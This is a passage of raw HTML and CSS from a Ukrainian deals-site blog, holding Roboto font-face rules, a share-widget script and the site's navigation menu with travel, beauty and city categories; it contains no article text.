  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-29163 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
